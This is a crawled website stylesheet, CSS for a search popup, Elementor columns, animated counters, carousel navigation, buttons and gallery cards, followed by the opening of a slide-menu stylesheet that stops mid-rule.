    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -19px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    /* height: 260px; */
    /* z-index: 999; */
    /* margin-bottom: 30px; */
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    /* top: -100px; */
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #ffffff;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}

.white-bg h5:after {
    position: absolute;
    right: -40px;
    background: url(/images/befs.png);
    width: 160%;
    height: 160%;
    top: -4px;
    content: "";
    background-size: 100% 100%;
    background-repeat: no-repeat;
    z-index: -1;
}

li.icon-ones {
    list-style: none;
    width: 100%;
    height: 100px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 13px;
    padding-right: 0px;
    padding-right: 90px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    /* content: ""; */
    right: -8px;
    /* width: 2px; */
    /* height: 118px; */
    /* position: absolute; */
    /* background-repeat: no-repeat; */
    /* top: 18px; */
}
.toph:after {
   position: absolute;
   background: url(/images/befs.png);
   width: 130%;
   height: 160%;
   top: -7px;
   content: "";
   background-size: 100% 100%;
   background-repeat: no-repeat;
   z-index: -1;
   left: -7px;
}

h5.toph:after {
}
  .chance-mainn-icon  {
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    height: 0%;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {position: absolute;bottom: -25px;left: 0;right: 0;padding: 0px 0 45px;text-align: center;z-index: 1;}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #000;
    font-weight: 500;
    font-size: 14px;
    padding: 8px 20px !important;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #cc132c; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0 25px;
}

.high-two h3 {
    width: 100%;
    float: left;
    color: #fff;
    text-align: center;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    /* height: 260px; */
    z-index: 99;
    /* margin-bottom: 50px; */
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 0px;
    z-index: 112;
    /* left: 39px; */
    transition: 0.5s;
    /* opacity: 0; */
    /* height: 0px; */
    cursor: pointer;
    text-align: center;
    right: 0;
    left: 0;
    margin: 0 auto;
    display: block;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 0;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #3ebace;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s;
}
.btn-primary {
    color: #fff;
    background-color: #cc132c!important;
    border-color: #cc132c!important;
}


.contactmainn .owl-dots {
    display: block !important;
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: #cc132c!important;
    border: 1px solid #cc132c!important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
    margin: 0 auto;
    filter: brightness(100);
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}

element.style {
    width: 100%;
}
section.section-1 .bannermain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    right: -40%;
    top: 11%;
    /* -webkit-animation: mover 5s infinite alternate; */
}
  .btn.btn-primary.bannerbtn:before {
    content: "";
    height: 98%;
    width: 160px;
    border-width: 1px;
    border-color: #d8d8d8;
    border-style: solid;
    position: absolute;
    top: -10px;
    left: 10px;
    z-index: -1;
    -webkit-transition: all .4s;
    transition: all .4s;
}

.btn.btn-primary.bannerbtn:hover:before {
    top: 2px;
    left: 0px;
    border-color: #cc132c;
    /* background: #cc132c; */
}
a.btn.btn-primary.bannerbtn.buttonfx.curtaindown img {
    right: 0;
    position: relative;
    display: inline;
    padding-left: 10px;
    top: -1px;
}
  .cer-img-div:before {
    background: url(/images/dd.png);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background-repeat: no-repeat;
    right: -30px;
    z-index: 1;
    content: "";
    top: 100px;
}

.cer-img-div img {
    z-index: 99999999;
}
.icon-ones1 {
    width: 15%;
    float: left;
    position: relative;
}

.icon-ones1:after {
    content: "";
    height: 36px;
    width: 36px;
    background-color: #fee5ea;
    border-radius: 50%;
    position: absolute;
    top: -12px;
    left: -12px;
    z-index: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.icon-ones1 img {z-index: 9999 !important;position: relative;}

li.icon-ones:hover .icon-ones1:after {
    width: 75px;
    height: 75px;
}
h5.toph p {
    text-align: left !important;
}


/* .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -80px;
    left: 40px;
    background-color: rgba(255,255,255,.3);
    border-radius: 30px 0 0 0;
    transform: rotate(16deg);
    transition: all .6s ease-in-out;
    z-index: -1;
}

::before {}

::before {}

.chance-pro-2:after {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -90px;
    left: 10px;
    background-color: #fff;
    border-radius: 30px 0 0 0;
    -webkit-transform: rotate(16deg);
    transform: rotate(16deg);
    z-index: -1;
    box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
    transition: all .3s ease-in-out;
} */

.viewd li {
    list-style: none;
    visibility: hidden;
    opacity: 0;
    position: relative;
    margin-bottom: -70px;
    transition: all .3s ease-in-out;
}

.chance-pros-mainn:hover .chance-pro-2:before {
    height: 300px;
}

.chance-pros-mainn:hover .chance-pro-2:after {
    height: 280px;
}

.chance-pros-mainn:hover .viewd li {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
}
.viewd .btn.btn-primary.bannerbtn:before {
    display: none;
}
.rew {
    top: 110px;
}
h5.toph.sd {
    text-align: center;
}

section.images-sec {
    text-align: center;
    padding-top: 30px;
    position: relative;
}

h2.gernal-headd.ds {
    text-align: center !important;
    max-width: 60%;
    margin: 0 auto;
}

.main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: -20PX;
    transition: 0.5s;
}
.row.zxc {
    margin-top: 50px;
}


section.section-1 .owl-item.active .bannermain img {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: 1s;
}
.super-oil-firsts {}

.super-oil-mains {
    height: 330px;
    /* margin: 0 15px; */
    margin-bottom: 30px;
}

.super-oil-firsts {
    height: 280px;
    background: #fff;
    position: relative;
}

.super-oil-seconds h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #000;
    text-align: center;
    padding: 0 15px;
    font-size: 14px;
    text-transform: capitalize;
}

.super-oil-seconds {
    padding-top: 5px;
}
section.grey .owl-nav.disabled {
    display: block;
    position: absolute;
    top: 37%;
    left: 0;
    right: 0;
}

.grey .owl-prev {
    background-image: url(/images/leftss.png);
    width: 30px !important;
    height: 40px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 14px;
    background-color: unset !important;
}

.grey .owl-next {
    background-image: url(/images/rightss.png);
    width: 30px !important;
    height: 40px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 12px;
    background-color: unset !important;
    filter: unset !important;
    left: unset;
    bottom: unset;
    top: unset;
}


.Gallery .toph:after {
    width: 150% !important;
    left: -11px;
}


.ter {
    position: relative;
    top: 60px;
}
.row.trdd {
    position: relative !important;
    margin-bottom: 10px;
}

.row.abvc {
    /* position: absolute; */
    bottom: 0;
}
.qa {
    position: absolute;
    right: 0;
}

.absol {
    margin-bottom: 10px;
}
.viewd {
    margin-top: 10px;
}
.blo-til li {
    list-style: none;
}
      .blog-bg-color li {
    list-style: none;
    position: relative;
    z-index: 11;
    /* padding-left: 15px; */
    margin-top: 0px;
    opacity: 0;
    transition: 0.5s;
}

.blog-bg-color:hover li {
    opacity: 1;
}

.blog-bg-color:hover {
    margin-top: -30px;
    transition: 0.5s;
}
      .super-oil-mains img {
    width: unset !important;
    position: absolute;
    max-height: 100%;
    margin: auto !important;
    right: 0;
    left: 0;
    top: 0;
    border: 0;
    padding: 25px;
}
section.services {text-align: center;background: #f8f8f8;padding-top: 70px;padding-bottom: 50px;}
.cust-cust:hover {
    margin-top: 60px;
    transition: 1s;
}
section.services .owl-dots {
    display: block !important;
}

section.services .owl-dots .owl-dot.active span {
    position: relative;
    background-color: #cc132c !important;
    border: 1px solid #cc132c !important;
    position: relative;
}
.owl-nav {}

section.services .owl-nav {
    display: none;
}
.super-oil-mains {
    /* border-radius: 10px; */
    overflow: hidden;
    /* box-shadow: 0 0 10px #ccc; */
}
.pagination>.active>span {background: #cc132c;border: 1px solid #cc132c;}

section.blogs .btn.btn-primary.bannerbtn {
    /* display: inline-block !important; */
}
.contactmainn .btn.btn-primary.bannerbtn {
    display: inline-block !important;
}



.col-md-4.col-sm-6.col-xs-6.cap_img img {
    max-width: 100%;
}
  section.services .owl-dots .owl-dot.active span:before {
    /* background: #000; */
    height: 20px;
    width: 21px;
    position: absolute;
    content: "";
    border-radius: 100%;
    border: 2px solid #cc132c;
    left: -5px;
    top: -4px;
}


.Gallery  .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
    margin-left: 0px;
}
.grey .owl-prev:hover {
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}

.grey .owl-next:hover{
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}


  .my_inquire a:hover {
    /* border: 2px solid #fff; */
    background: #fff;
    color: #cc132c;
    opacity: 1 !important;
}


.card {
    position: relative;
    height: 220px;
    width: 100%;
    padding-bottom: 2px;
    /* border: solid 2px #ccc; */
    margin-bottom: 40px;
}

.card a:before {
    content: "";
    background-image: url(/images/play-button.png);
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    width: 70px;
    height: 70px;
    margin: 0 auto;
    bottom: 40%;
    left: 0;
    right: 0;
    background-color: #fff;
    border-radius: 50px;
}
.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: solid 2px #d8d4d4;
    padding: 0px .5px;
    BORDER-BOTTOM: UNSET;
}

.card h4 {
    top: -20px;
    text-align: center;
    color: #ffffffc7;
    /* background: #cc132c!important; */
    margin-top: 0;
    padding: 10px 0;
    font-size: 14px;
    position: relative;
    z-index: 999999;
    position: relative;
}

.vides h2 {
    font-size: 42px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 40px 0;
}
h5.toph a {
    color: #fff;
}


.Gallery .tophs:after {
    width: 120% !important;
}




.card h4:before {
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgb(9 24 36 / 84%)99%);
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 150PX;
    z-index: -1;
}


.curtaindown-new:before {
    height: 50px !important;
    top: 110px !important;
    width: 147px !important;
}


.curtaindown-new:hover:before {
    top: 122px !important;
    left: 0px !important;
}


section.videohome {
    text-align: center;
    padding: 30px 0 60px 0;
}

section.videohome h2.gernal-headd.ds {
    margin-bottom: 30px;
    margin-top: 10px;
}
li.vidss .btn.btn-primary.bannerbtn:before {
    right: -33px !important;
    left: 0;
    margin: 0 auto;
}



li.vidss {list-style: none !important;}


.vidss .btn.btn-primary.bannerbtn:hover:before {
    top: 120px !important;
    left: -33px !important;
}

.video-img-wrapper {
    margin-top: 40px;
}

.video-img-wrapper img {
    margin: 0 auto;
}

.chance-pros-mainn:before {
    content: "";
    background: #00000021;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/webslidemenu.css
body_size: 5567
content:
.wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,embed,object,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:0!important}.wsmenu:after,.wsmenu:before{content:"";display:table}.wsmenu:after{clear:both}.wsmobileheader{display:none}#overlapblackbg{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;margin-top:0!important}.wsmenu-list{text-align:left;margin:0 auto 0 auto;display:block;padding:0;margin-top: 40px;}.wsmenu-list>li{display:inline-block;position:relative;padding: 0 45px;/* position: relative !important; */}.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border-right:0px solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#535353;text-decoration:none;position:relative;padding-top:0!important;padding-bottom:0!important;background-color:unset!important;font-size: 18px;font-weight: 600;text-transform: capitalize;position: relative;}.wsmenu-list li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe{width:100%;margin-top:10px;min-height:200px}.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px;font-size:15px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 